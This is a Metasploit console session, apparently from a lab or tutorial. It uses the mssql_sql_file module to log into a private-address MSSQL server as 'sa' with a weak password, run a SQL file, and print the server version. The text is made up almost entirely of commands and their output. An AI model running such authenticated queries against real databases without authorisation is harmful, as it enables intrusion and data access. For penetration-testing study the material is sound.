 msf auxiliary(admin/mssql/mssql_sql_file) > show options
Module options (auxiliary/admin/mssql/mssql_sql_file):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
QUERY_PREFIX no string to append each line of the file
QUERY_SUFFIX no string to prepend each line of the file
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
SQL_FILE yes File containing multiple SQL queries execute (one per line)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_sql_file) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: SQL_FILE.
msf auxiliary(admin/mssql/mssql_sql_file) > set sql_file /tmp/test.sql
test.sql
msf auxiliary(admin/mssql/mssql_sql_file) > set sql_file /tmp/test.sql
sql_file => /tmp/test.sql
msf auxiliary(admin/mssql/mssql_sql_file) > exploit
[*] 192.168.1.115:1433 - SQL Query: select @@version
[*] 192.168.1.115:1433 - Row Count: 1 (Status: 16 Command: 193)
NULL
----
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_sql_file) >